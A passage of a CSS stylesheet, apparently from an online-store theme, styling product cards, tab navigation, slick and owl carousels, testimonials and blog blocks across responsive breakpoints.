.product-thumb .rating {
  padding: 2px 0 16px;
}
.product-thumb .product-title {
  margin: -3px 0 16px;
}
.page-title {
  position: relative;
}
.product-tabs .page-title span {
  display: block;
}
.product-tabs .page-title h3 span {
  margin: 0;
}
.product-tabs .page-title {
  margin: 0;
}
.blog-title {
  margin-left: 50px;
}
.blog-title {
  position: relative;
}
.page-title h3 {
  position: relative;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  margin: 0 0 44px;
  text-align: center;
  text-transform: uppercase;
  color: var(--primary-color);
}

.news .page-title h3 {
  margin: -2px 0 40px;
  color: var(--secondary-color);
}
.product-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.related-products-block .product-thumb {
  margin: 0;
}
.product-tab-block .slick-dots,
.special .slick-dots {
  display: inline-flex;
}
.category-featured .owl-carousel .owl-stage-outer,
#additional-carousel.owl-carousel .owl-stage-outer,
#quick-carousel.owl-carousel .owl-stage-outer {
  padding: 0;
  margin: 0;
}
.product-thumb .image {
  position: relative;
  overflow: hidden;
}
.product-thumb .image a {
  display: block;
}
.product-thumb .image img {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.sale-text {
  float: left;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.product-thumb .section-sale {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--primary-color);
  line-height: 14px;
  position: absolute;
  left: 20px;
  top: 20px !important;
  padding: 5px;
  border: 1px solid #dddddd;
}
.product-thumb .section-sale.discount {
  right: 20px;
  left: auto;
}
.product-thumb .description {
  display: none;
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 13px;
  color: var(--secondary-light-color);
}
.product-thumb .thumb-description {
  position: relative;
}
.product-thumb .caption {
  position: relative;
  padding: 20px 0;
  text-align: center;
}
.product-thumb .button.wishlist {
  line-height: 2px;
  opacity: 0;
  position: absolute;
  right: 0;
  bottom: -30px;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.product-thumb .button-group {
  position: absolute;
  visibility: hidden;
  right: -50px;
  top: 20px;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button {
    margin: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    display: block;
    text-align: center;
    border-radius: 0;
    border: none;
    color: var(--primary-color);
    background: var(--secondary-color);
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button i {
  display: block;
  font-size: 16px;
}
.product-thumb .button-group button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-thumb .addcart:hover {
  color: var(--primary-hover-color);
}
.product-thumb .button-group button + button {
  border-top: 1px solid var(--background-color);
}
.product-thumb .price {
  position: relative;
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  color: var(--primary-hover-color);
  transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  -ms-transition: all .3s ease-in-out 0s;
  -moz-transition: all .3s ease-in-out 0s;
  -webkit-transition: all .3s ease-in-out 0s;
}
.product-thumb .product-price {
  position: relative;
}
.product-thumb .price-new {
  margin-right: 5px;
}
.product-thumb .price-old {
  text-decoration: line-through;
  color: var(--secondary-light-color);
  font-size: 16px;
  display: inline-block;
}
.product-thumb .product-title {
  text-transform: capitalize;
  margin: -3px 0 10px;
  line-height: 18px;
  font-weight: 400;
}
.product-thumb .product-title a {
  font-size: 16px;
  line-height: 24px;
  text-decoration: none;
  color: var(--secondary-light-color);
  font-weight: 400;
}
.product-thumb .product-title a:hover {
  color: var(--primary-color);
}
.product-thumb .price-tax {
  display: none;
}
.product-thumb .rating {
  position: relative;
  font-weight: 400;
  font-size: 0;
  display: none;
  padding: 0 0 12px;
  text-transform: capitalize;
}
.product-list .product-thumb .rating {
  display: block;
}
.product-grid .product-thumb .rating {
  display: none;
}
.product-list .product-thumb .product-price:before {
  display: none;
}
.product-list .product-thumb .addcart {
  position: relative;
  margin: 0 10px 0 0;
  display: inline-block;
  vertical-align: middle;
  border: none;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.product-list .product-thumb .addcart:hover {
  background: var(--primary-hover-color);
}
.product-list .product-thumb:hover .addcart {
  bottom: 0;
}
.product-list .product-thumb .product-title {
  margin: -3px 0 10px;
}
.product-list .product-thumb .product-price {
  padding: 0 0 15px;
}
.product-list .product-thumb .description {
  display: block;
  margin: 0 0 15px;
}
.product-list .product-thumb .thumb-description .button-group {
  display: flex;
  margin: unset;
  margin: 0;
  position: unset;
}
.product-list .product-thumb {
  margin-bottom: 30px;
/*  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);*/
}
.product-list .product-thumb .btn-list {
  display: flex;
  position: unset;
  margin: 0;
  justify-content: flex-start;
}
.product-list .product-thumb .btn-list button {
  position: relative;
  overflow: hidden;
  z-index: 1;
  opacity: 1;
  visibility: visible;
  color: var(--primary-color);
  background: var(--background-color);
}
.product-list .product-thumb .button-group button + button {
  border-color: var(--secondary-color);
}
.product-list .product-thumb .btn-list button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-list .thumb-description {
  position: relative;
  overflow: hidden;
}
.product-list .product-thumb .caption {
  padding: 20px 80px 20px 0;
  text-align: left;
  background: transparent;
}
.product-list .product-thumb .all-btn {
  display: flex;
  margin: 26px 0 0;
}
.product-list .product-thumb .price {
  padding: 0;
}
.product-list .product-thumb .rating {
  position: relative;
  width: auto;
  opacity: 1;
  visibility: visible;
  bottom: unset;
  margin: 0;
  padding: 0 0 23px;
}
.product-list .product-thumb:hover .price {
  opacity: 1;
}
#product-info .nav-tabs > li > a {
  padding: 15px 0;
  margin: 0;
}
#product-info .form-group {
  margin-bottom: 10px;
  align-items: center;
}
#product-info .nav-tabs > li:hover > a:after,
#product-info .nav-tabs > li.active > a:after {
  width: 100%;
}
#product-info .nav-tabs > li.active > a,
#product-info .nav-tabs > li:hover > a {
  color: var(--secondary-color);
}
#product-info .nav-tabs>li> a {
  text-transform: uppercase;
  padding: 0 0 3px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  border: none;
  line-height: 20px;
  position: relative;
  color: var(--primary-color);
}
#product-info .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 0;
  bottom: 0;
  left: 0;
  background: var(--primary-hover-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
#product-info .nav-tabs>li> a.active:after,
#product-info .nav-tabs>li a:hover:after {
  width: 100%;
}
#product-info .nav-tabs>li>a.active,
#product-info .nav-tabs>li:hover> a {
  background: transparent;
  color: var(--primary-hover-color);
  border: none;
}

/*product hover */
.product-thumb .hover-img {
  bottom: 0;
  left: 0;
  margin: 0 auto;
  opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-thumb:hover .hover-img {
  opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.product-thumb .all-btn {
  display: none;
}
.product-list .product-thumb .image .button-group {
  display: none;
}
/* featured / specials */
.featured .product-thumb .thumb-description,
.special .product-thumb .thumb-description {
  padding: 18px 30px 27px;
  background: var(--background-color);
}
.featured .product-thumb .caption,
.special .product-thumb .caption {
  padding: 0;
}
.featured .product-thumb .product-price,
.special .product-thumb .product-price {
  float: left;
  display: inline-block;
}
.featured .product-thumb .rating,
.special .product-thumb .rating {
  display: inline-block;
  float: right;
  padding: 0;
}
.featured .product-thumb .product-title,
.special .product-thumb .product-title {
  text-align: left;
  margin: -3px 0 15px;
}
.featured .product-thumb .product-title a,
.special .product-thumb .product-title a {
  font-weight: 500;
}
.featured .product-thumb,
.special .product-thumb {
  margin: 0;
}
.featured .product-thumb .button-group,
.special .product-thumb .button-group {
  top: 30px;
}
@media(min-width: 992px) {
  .featured .product-thumb:hover .button-group,
  .special .product-thumb:hover .button-group {
    right: 30px;
  }
}
@media(max-width: 1440px) {
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
@media(max-width: 1199px) {
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    margin: -3px 0 12px;
  }
  .featured .product-thumb .thumb-description,
  .special .product-thumb .thumb-description {
    padding: 18px 20px 20px;
  }
}
@media(max-width: 991px) {
  .featured .product-thumb .button-group,
  .special .product-thumb .button-group {
    top: 20px;
    right: 20px;
  }
  .featured .product-thumb .product-price,
  .special .product-thumb .product-price {
    float: unset;
    display: block;
  }
  .featured .product-thumb .rating, .special .product-thumb .rating {
    float: unset;
    display: block;
    margin: 5px 0 0;
  }
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    text-align: center;
    margin: -3px 0 8px;
  }
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
/*product tab*/
.product-tab-block,
.box.special {
  position: relative;
  overflow: hidden;
}
.product-tab-block .product-tabs.box-content {
  position: relative;
}
.slick-theme {
  touch-action: manipulation;
}
.mahardhi-tabs .nav-tabs {
  border: none;
  padding: 0;
  margin: 0 0 54px;
  text-align: center;
  flex-wrap: nowrap;
  white-space: nowrap;
  overflow-x: auto;
  position: relative;
  display: block;
}
.mahardhi-tabs .nav-tabs::-webkit-scrollbar {
  display: none;
}
.mahardhi-tabs .nav-tabs > li {
  margin: 0;
  float: none;
  display: inline-block;
}
.mahardhi-tabs .nav-tabs > li > a {
  position: relative;
  z-index: 1;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  border: none;
  margin: 0;
  padding: 0 0 4px;
  text-transform: uppercase;
  background: transparent;
  color: var(--secondary-light-color);
  display: block;
}
.mahardhi-tabs .nav-tabs > li > a:hover,
.mahardhi-tabs .nav-tabs > li > a:focus,
.mahardhi-tabs .nav-tabs > li > a.selected {
  background: transparent;
  color: var(--primary-hover-color);
}
.mahardhi-tabs .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background-color: var(--primary-hover-color);
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: scaleX(0);
  transition: transform .2s ease-in-out 0s;
}
.mahardhi-tabs .nav-tabs>li> a:hover:after,
.mahardhi-tabs .nav-tabs>li> a:focus:after,
.mahardhi-tabs .nav-tabs>li> a.selected:after {
  transform: scaleX(1);
}
.mahardhi-tabs .nav-tabs > li + li {
  margin: 0 0 0 44px;
}
.slick-dots {
  padding: 0;
}
.mblog .slick-dots {
  padding: 0 10px;
  justify-content: flex-start;
}
.ptb {
  padding: 100px 0;
}
.ptb-80 {
  padding: 80px 0;
}
.ptb-60 {
  padding: 60px 0;
}
.special-arrow {
  margin: 26px 0 0;
}
@media(min-width: 1441px) {
  .product-tab-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media(min-width: 992px) {
  .product-thumb:hover .button-group {
    right: 20px;
    visibility: visible;
  }
}
@media(max-width: 1800px) {
  .ptb {
    padding: 70px 0;
  }
}
@media(max-width: 1750px) {
  .product-tab-btn .promo-btn {
    padding: 12px 50px;
  }
}
@media(max-width: 1440px) {
  .ptb {
    padding: 50px 0;
  }
  .ptb-80 {
    padding: 50px 0;
  }
  .ptb-60 {
    padding: 50px 0;
  }
  .page-title h3 {
    margin: -3px 0 30px;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .news .page-title h3 {
    margin: -3px 0 40px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .ptb {
    padding: 40px 0;
  }
  .ptb-80 {
    padding: 40px 0;
  }
  .ptb-60 {
    padding: 40px 0;
  }
  .news .page-title h3 {
    margin: -3px 0 30px;
  }
  .blog-title {
    margin: 0;
  }
  .product-list .product-thumb .caption {
    padding: 20px 20px 20px 0;
  }
  .product-list .product-thumb .price {
    margin: 7px 0 3px;
  }
  .product-list .product-thumb .caption {
    padding: 15px 20px 15px 0;
  }
  .product-list .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .page-title h3 span:before,
  .blog-title h3 span:before {
    bottom: -18px;
  }
  .page-title h3 span:after,
  .blog-title h3 span:after {
    bottom: -16px;
  }
  .special-arrow {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .product-list .product-thumb .addcart {
    padding: 15px 15px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 10px;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-tab-btn .promo-btn {
    padding: 10px 30px;
  }
}
@media (max-width: 991px) {
  .ptb {
    padding: 30px 0;
  }
  .ptb-80 {
    padding: 30px 0;
  }
  .ptb-60 {
    padding: 0;
  }
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .news .page-title h3 {
    margin: 0 0 20px;
  }
  #product-info .nav-tabs li + li {
    margin: 0 0 0 20px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 20px;
  }
  .product-thumb {
    margin-bottom: 20px;
  }
  .featured .product-thumb,
  .special .product-thumb {
    margin-bottom: 20px;
  }
  .product-thumb .button-group {
    right: 20px;
  }
  .product-thumb .caption {
    position: relative;
    padding: 10px 5px;
  }
  .product-thumb .button-group,
  .product-thumb .button-group {
    visibility: visible;
  }
  .product-thumb .button-group button {
    height: 40px;
    width: 40px;
  }
  .product-thumb .button-group button i {
    font-size: 14px;
  }
  .product-thumb .sale-text {
    right: 10px;
    top: 10px;
    font-size: 12px;
    line-height: 14px;
  }
  .product-thumb .price-old {
    font-size: 14px;
  }
  .product-thumb .price {
    font-size: 14px;
  }
  .product-price {
    position: relative;
  }
  .product-thumb .description {
    font-size: 14px;
  }
  .product-list .product-thumb {
    margin-bottom: 20px;
  }
  .product-list .product-thumb .product-title a {
    font-size: 16px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 14px;
    padding: 10px 0;
  }
  .product-thumb .section-sale {
    padding: 1px 3px;
    left: 10px;
  }
  .product-thumb .section-sale.discount {
    right: 10px;
    left: auto;
  }
  .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .product-thumb .product-title a {
    font-size: 16px;
    line-height: 20px;
  }
  .product-thumb .rating {
    padding: 0 0 10px;
  }
  .special .slick-theme .slick-list {
    margin-right: 0;
  }
  .mahardhi-tabs .nav-tabs {
    text-align: center;
    margin: 0 0 20px;
  }
  .special .special-arrow {
    text-align: center;
  }
  .product-thumb .addcart {
    bottom: auto;
    opacity: 1;
    display: block;
    position: relative;
    margin: 0 auto 10px;
    text-align: center;
  }
  .product-list .product-thumb .addcart {
    padding: 10px 20px;
  }
  .product-tab-btn .promo-btn {
    font-size: 12px;
    line-height: 18px;
  }
  .product-tab-btn {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
  }
  .product-list .product-thumb .image img {
    width: auto;
    margin: 0;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 14px;
  }
}
@media (max-width: 680px) {
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 15px;
  }
  .product-list .product-thumb .caption {
    padding: 10px 15px 20px;
  }
  .product-list .product-thumb .all-btn {
    margin: 10px 0 0;
  }
}
@media (max-width: 480px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .news .page-title h3 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 10px;
  }
  .subscribe-form > i {
    display: none;
  }
}
@media(max-width: 425px) {
  .product-tab-btn .promo-btn {
    padding: 10px 25px;
  }
}
@media(max-width: 375px) {
  .product-tabs .page-title {
    padding: 0 13px;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 12px;
    padding: 5px 0;
  }
}
.slick-theme .slick-item.slick-slide .col-2 {
  width: 100%;
}
.row .special-carousel.slick-theme .col.col-12,
.mblog .row .slick-theme .col-12,
.row.slick-theme .col.col-12 {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}
/*----------------------------------------------*/
/* swiper pager */
/*----------------------------------------------*/
.swiper-viewport .swiper-pager > div,
.slick-theme .slick-arrow {
  height: 24px;
  width: 24px;
  background: transparent;
  color: var(--secondary-light-color);
  border: none;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  margin: 0;
  opacity: 1;
  text-shadow: none;
  transition: all 0.3s ease;
  position: absolute;
  top: 45%;
  box-shadow: none;
}
.related-products-block .product-arrow .slick-arrow:hover,
.special .special-arrow .slick-arrow:hover,
.mblog .blog-arrow .slick-arrow:hover,
.slick-theme .slick-arrow:hover {
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.slick-theme .slick-arrow:hover {
  color: var(--primary-color);
}
div:not(.container) .slick-theme .slick-arrow.slick-next {
  right: -8px;
}
.slick-theme .slick-arrow.slick-next {
  right: -8px;
  left: auto;
}
div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -8px;
}
.special div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -5px;
}
#quick-carousel.slick-theme .slick-arrow.slick-next {
  right: 0;
}
#quick-carousel.slick-theme .slick-arrow.slick-prev {
  left: 0;
}
.slick-theme .slick-arrow.slick-prev {
  left: -8px;
  right: auto;
}
.slick-theme .slick-arrow.slick-disabled {
  opacity: 0.6;
}
.swiper-viewport {
  border: unset;
}
.swiper-pagination {
  display: none;
}
.swiper-viewport .swiper-button-prev:before,
.swiper-viewport .swiper-button-next:before {
  content: "";
}
.slick-theme .slick-arrow .fa,
.swiper-viewport .fa {
  font-size: 20px;
  display: block;
}
/*carousel*/
.owl-carousel.owl-theme .owl-nav {
  margin: 0;
}
.carousel .swiper-viewport:hover .swiper-button-next,
.carousel .swiper-viewport:hover .swiper-pager .swiper-button-prev {
  opacity: 1;
}
.owl-carousel.owl-theme .owl-nav .owl-next:hover,
.owl-carousel.owl-theme .owl-nav .owl-prev:hover {
  color: var(--primary-color);
  background: transparent;
}
/*dots*/
.slick-theme .slick-dots li + li {
  margin-left: 0;
}

.slick-dots li {
  margin: 0;
}
.swiper-pagination span,
.slick-theme .slick-dots button {
  position: relative;
  width: 20px;
  height: 20px;
  border: none;
  font-size: 0;
  margin: 0 5px;
  box-shadow: none;
  background: transparent;
}
.slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.testimonial-block .slick-theme .slick-dots button {
  position: relative;
  border-radius: 0;
  bottom: 0;
  height: 10px;
  width: 10px;
  background: var(--secondary-color);
}
.testimonial-block .slick-theme .slick-dots {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.testimonial-block .slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.mt-banner .slick-theme .slick-dots li {
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 24px;
  font-weight: 500;
  border: none;
  box-shadow: none;
  color: var(--primary-hover-color);
  border-radius: 0;
  opacity: 0.5;
  margin: 0;
  display: inline-block;
  background: transparent;
  outline: none;
  text-indent: unset;
  position: relative;
}
.mt-banner .slick-theme .slick-dots li + li {
  margin-left: 10px;
}
.mt-banner .slick-theme .slick-dots li:hover,
.mt-banner .slick-theme .slick-dots li.slick-active {
  opacity: 1;
}
.mt-banner .slick-theme .slick-dots li:hover:after,
.mt-banner .slick-theme .slick-dots li.slick-active:after {
  content: '';
  width: 32px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background: var(--primary-hover-color);
  transform: rotate(-30deg);
}
.related-products-block .slick-theme .slick-dots button,
.mblog .slick-theme .slick-dots button {
  bottom: 0;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.testimonial-block .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 12px 0 0 0;
}
@keyframes borrotate {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    transform: rotate(0deg);
  }
  25% {
    border-top-color: var(--primary-hover-color);
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  50% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  75% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: transparent;
  }
  96% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
  }
  100% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
    transform: rotate(360deg);
  }
}
/*slideshow*/
.slideshow .swiper-pagination {
  display: block;
  bottom: 30px;
}
.slideshow .swiper-viewport .swiper-pager > div {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-prev {
  left: 20px;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-next {
  right: 20px;
}

/* slick-carousel */
.slick-carousel > button {
  border: none;
  background: transparent;
  padding: 2px 7px;
  box-shadow: none;
}
.slick-carousel > button i {
  font-size: 20px;
}
.slick-vertical .slick-arrow {
  position: relative;
  top: auto;
  height: 30px;
}
@media(max-width: 1199px) {
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 20px;
  }
  .mblog .slick-dots {
    justify-content: center;
  }
}
@media (max-width: 991px) {
  .mblog .owl-carousel.owl-theme .owl-nav {
    top: -35px;
    right: 0;
  }
  .slideshow .swiper-pagination {
    bottom: 0;
  }
  .swiper-pagination span {
    width: 10px;
    height: 10px;
    margin: 2px;
  }
  .swiper-pagination span:before {
    height: 6px;
    width: 6px;
  }
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 0;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
}
@media(max-width: 575px) {
  .mt-banner .slick-theme .slick-dots li:hover:after,
  .mt-banner .slick-theme .slick-dots li.slick-active:after {
    width: 28px;
  }
  .mt-banner .slick-theme .slick-dots li {
    height: 30px;
    width: 30px;
    font-size: 20px;
    line-height: 30px;
  }
}
/*----------------------------------------------*/
/* testimonial */
/*----------------------------------------------*/
.testimonial-block .page-title h3 {
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-color);
  text-align: center;
  margin: -2px 0 60px;
  text-transform: uppercase;
}
.testimonial-block .slick-list {
  padding: 20px 0 30px;
  margin: -20px 0;
}
.testimonial-images {
  position: relative;
  display: inline-block;
}
.testimonial-images::before {
  position: absolute;
  content: '\e940';
  font-family: 'Mahardhi-Fonts';
  font-size: 24px;
  color: var(--border-color);
  left: -17px;
  top: -14px;
  z-index: -1;
}
.testimonial-items {
  width: 85%;
  margin: auto;
  text-align: center;
}
.testimonial-text {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  margin: 21px 0 25px;
  color: var(--secondary-light-color);
}
.testimonial-text p {
  margin: 0;
}
.testimonial-author {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--secondary-color);
}
.testimonial-customer {
  color: var(--secondary-light-color);
}
.testimonial-block .owl-stage-outer {
  padding: 20px 0;
  margin: -20px 0;
}
@media (max-width: 1440px) {
  .row-items {
    width: 100%;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media (max-width: 991px) {
  .testimonial-text {
    font-size: 14px;
    margin: 10px 0;
  }
  .row-items {
    padding: 0 15px;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
}
@media(max-width: 767px) {
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -15px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -15px;
  }
}
/*----------------------------------------------*/
/* blog */
/*----------------------------------------------*/
.blog-info .image {
  overflow: hidden;
  position: relative;
}
.mblog .row > * {
  padding: 0;
}
.blog-block {
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.mblog .btn-date {
  z-index: 1;
  display: flex;
  align-items: center;
  text-align: center;
  background: var(--secondary-color);
}
.mblog .block-text {
  display: flex;
  align-items: center;
}
.mblog .block-day {
  display: block;
  font-size: 56px;
  font-weight: 500;
  line-height: 56px;
  margin: 0 5px 0 0;
}
.mblog .block-years {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-align: left;
}
.blog-block .zoom-post a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 40px;
  width: 40px;
  border-radius: 50%; 
  border: none;
  color: var(--primary-color);
  background: var(--secondary-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
.blog-block .zoom-post > a + a {
  margin: 5px 0 0;
}
.blog-block .zoom-post a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.blog-block .zoom-post {
  position: absolute;
  right: -50px;
  top: 20px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.blog-block:hover .zoom-post {
  right: 20px;
}
.blog-block .hover-zoom::before,
.blog-block .hover-post::before {
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0;
  display: block;
  position: relative;
  text-align: center;
  line-height: 40px;
  z-index: 1;
}
.blog-block .hover-zoom::before {
  content: "\f002";
}
.blog-block .hover-post::before {
  content: "\f0c1";
}
.blog-block:hover .hover-post::before,
.blog-block:hover .hover-zoom::before {
  opacity: 1;
}
.mblog .caption {
  text-align: left;
  position: relative;
  padding: 17px 0 0;
}
.mblog .caption h4 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
  text-transform: unset;
  position: absolute;
  top: -40px;
  right: 148px;
  left: 0;
  padding: 17px 0 0 0;
  background: var(--secondary-color);
}
.mblog .caption h4 a {
  color: var(--primary-color);
}
.mblog .caption h4 a:hover {
  color: var(--primary-hover-color);
}
.mblog .block-date {
  display: block;
}
.blog-category .blog-title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 500;
  margin: 15px 0 0;
  text-transform: capitalize;
}
.blog-category .blog-title a:hover {
  color: var(--primary-hover-color);
}
.mblog .blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
.mblog .blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
